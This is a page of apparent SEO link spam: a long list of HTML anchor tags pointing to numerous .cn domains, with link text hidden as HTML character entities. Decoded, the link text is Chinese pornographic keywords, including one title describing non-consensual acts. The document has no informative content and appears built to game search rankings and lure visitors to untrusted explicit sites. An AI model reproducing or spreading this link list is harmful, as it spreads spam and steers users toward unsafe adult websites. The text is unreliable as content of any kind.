<a href="http://ldey.com.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mmvn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x4F60;&#x61C2;&#x5F97;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjfans13.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://paph.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://nkphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://bihy.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://qudown.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://517dv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shoebang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yijianpifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://coolback.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baifutec.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://fztw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://y9998.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nckuo.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32;</a>|
<a href="http://cqjhhg.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://bsstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://306308.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewr283.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengbp.cn" target="_blank">&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://bmqw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://4y6jk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://ffn9.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://a2660.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://hzchw.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sooall.cn" target="_blank">&#x8272;&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://b301.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yt8888.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://womeisen.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://meirongren.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x5929;&#x5802;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5EFA;&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E09;&#x7EBF;&#x7247;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">www&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://hhcjs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://mzdjc.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bibiyun.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://wxkipor.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://bodog9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://efufu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av</a>|
<a href="http://reqv.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://bzj123.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://havalhf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://51wanqu.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hanfurn.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;h</a>|
<a href="http://talkmovie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lbvrtnpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://honywell.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://szwsd88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://edbc.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;ab&#x7247;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://59xing.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://vicray.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://cnbtkitty.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://m748.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dayuhui.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://baishigou.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://xmydl.cn" target="_blank">&#x7537;&#x5973;&#x8FC7;&#x7A0B;&#x5F88;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://buheb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gnilin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guomaoshiji.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://lyfygg.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://superpay.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v</a>|
<a href="http://qjmi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blmh10.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://lanping3.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://nouxing.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;</a>|
<a href="http://dackel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medicalstore.cn" target="_blank">&#x56FD;&#x5185;av&#x6BDB;&#x7247;</a>|
<a href="http://bsbest.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://happym.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jhcsl.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://luckywords.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ikgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://hhxp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://duckneck.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jiucun.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://517dv.com.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hhznx.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kaichejiqiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liekou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtbxzp.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://henansfc.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qinxie.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://loveyage.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://xmjizo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tankua.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://qeier.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gunla.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://rijiba.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://lanzo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjujia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3kela.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://myqijia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://confit.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tjfya.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ishebei.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9C81;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tkhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;33&#x5C11;&#x5987;av</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sekl.cn" target="_blank">&#x6210;&#x4EBA;av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzty365.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzog.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://szpop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://hebyn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slyz888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
